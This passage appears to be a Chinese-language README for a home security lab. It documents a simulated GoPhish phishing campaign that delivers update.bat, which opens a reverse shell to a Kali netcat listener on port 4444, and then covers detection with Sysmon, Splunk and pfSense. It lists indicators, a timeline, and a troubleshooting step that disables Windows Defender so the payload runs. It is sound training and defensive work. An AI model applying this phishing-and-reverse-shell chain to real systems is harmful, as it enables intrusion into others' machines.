恶意文件 URL | http://192.168.2.5:8080/update.bat | | 恶意文件 | update.bat | | Reverse Shell 端口 | 4444 | | 邮件 From | Microsoft@update.com | | 邮件 Return-Path | it@lab.local | | 邮件主题 | Urgent-Update | | 邮件 To | servercis@lab.com | | X-Mailer | gophish | | 发送服务器 | kali 通过 mailhog.example | | DMARC 结果 | 未找到 update.com 的 DMARC 记录 | | SPF 结果 | FAIL — lab.local 无名称服务器 | | DKIM 结果 | FAIL — 未找到 DKIM-Signature 头 | | Relay | 从 kali 经由 mailhog.example — 延迟 0 秒 | | Sysmon EventID 1 | 隐藏的 PowerShell 执行 | | Sysmon EventID 3 | 到 192.168.2.5:4444 的出站连接 | | pfSense 日志 | LAN 到 OPT1 端口 4444 — 确认 reverse shell | | Wireshark | HTTP POST 明文凭证 | ## 事件时间线 ``` T+00:00 GoPhish campaign launched from Kali (192.168.2.5) T+00:01 Phishing email delivered to servercis@lab.com via MailHog T+00:01 Envelope sender Microsoft@update.com — spoofed domain T+00:01 Email sent from kali via mailhog.example — 0 second relay delay T+00:02 Victim opens phishing email on Windows Server (192.168.1.1) T+00:02 Email headers extracted and analyzed in MXToolbox T+00:02 No DMARC Record Found for update.com T+00:02 SPF FAIL — no name servers for lab.local T+00:02 DKIM FAIL — no signature found T+00:02 X-Mailer confirmed gophish T+00:03 Victim clicks link in email body T+00:03 pfSense logs HTTP connection LAN to OPT1 port 80 T+00:04 Victim downloads update.bat from http://192.168.2.5:8080 T+00:04 pfSense logs LAN to OPT1 connection on port 8080 T+00:05 Victim executes update.bat on Windows Server T+00:05 PowerShell runs silently in hidden window T+00:05 Sysmon EventID 1 fires — hidden PowerShell detected T+00:05 Reverse shell connects to Kali port 4444 T+00:05 Sysmon EventID 3 fires — outbound to 192.168.2.5:4444 T+00:05 Netcat receives connection from 192.168.1.1:56118 T+00:06 Attacker has full remote shell access to Windows Server T+00:07 Splunk alert triggered — SOC investigation begins T+00:08 pfSense rules updated — all Windows Server traffic blocked T+00:09 Victim VM isolated from network T+00:10 Incident report documentation started ``` ## 挑战与故障排除 **1. MailHog 收件箱为空** 启动了 GoPhish 活动,但 MailHog 中没有出现任何电子邮件。Sending Profile Host 设置为端口 8025(Web UI)而不是端口 1025(SMTP)。已将 Host 更正为 127.0.0.1:1025,并在每次启动活动前验证 MailHog 是否正在运行。 **2. 集成 pfSense 后钓鱼链接停止工作** 使用 pfSense 隔离网络后,钓鱼链接在 Windows Server 上停止工作。pfSense 默认阻止所有跨接口流量。创建了明确的防火墙规则,允许从 LAN 到 OPT1 的 HTTP 端口 80、MailHog 端口 8025、文件下载端口 8080、reverse shell 端口 4444 以及 Splunk Forwarder 端口 9997。 **3. 使用 Linux Heredoc 语法创建 Bat 文件** 最初在 Kali 上使用 heredoc 语法创建了恶意批处理文件,Windows CMD 无法解释该语法。Windows 返回“heredoc is not recognized as an internal or external command”。通过直接在 Windows Server 上使用记事本创建 bat 文件并将其另存为扩展名为 .bat 的所有文件解决了此问题。 **4. Reverse Shell 未连接** 下载并运行 update.bat 后,Kali netcat listener 上没有任何显示。Windows Defender 正在静默阻止该 Payload。通过禁用 Windows Defender 实时监控,并确保在执行文件之前正确应用了针对端口 4444 的 pfSense 防火墙规则解决了此问题。 ## 展示技能 - 使用带有 WAN、OPT1 和 LAN 接口的 pfSense 进行网络隔离 - 使用 pfSense 创建防火墙规则并阻止流量 - 使用 GoPhish 进行钓鱼活动设置和恶意附件投递 - 使用自定义批处理文件 Payload 和 Netcat 建立 reverse shell - 使用 MXToolbox 进行电子邮件头取证以及 SPF、DKIM、DMARC 分析 - 使用 Wireshark 进行网络流量分析和凭证提取 - 使用 Splunk 进行 SIEM 日志提取和 SPL 查询编写 - 使用 Sysmon 进行 Windows 端点遥测和进程监控 - 使用 PICERL 框架进行事件响应记录 - 使用 VirtualBox 进行隔离的内部实验室网络配置 ## 截图 Dashboard
Firewall Rules
Gophish Running
Reverse Engineering taking place
## 免责声明
## 参考资料
- [pfSense 文档](https://docs.netgate.com/pfsense/en/latest)
- [GoPhish 文档](https://docs.getgophish.com)
- [MXToolbox Header Analyzer](https://mxtoolbox.com/EmailHeaders.aspx)
- [Sysmon - Microsoft Sysinternals](https://learn.microsoft.com/en-us/sysinternals/downloads/sysmon)
- [Splunk SPL 参考](https://docs.splunk.com/Documentation/Splunk/latest/SearchReference)
- [SwiftOnSecurity Sysmon 配置](https://github.com/SwiftOnSecurity/sysmon-config)
- [MailHog](https://github.com/mailhog/MailHog)
- [Netcat 文档](https://linux.die.net/man/1/nc)标签:AI合规, 安全实验环境, 库, 应急响应, 网络安全, 钓鱼攻击模拟, 隐私保护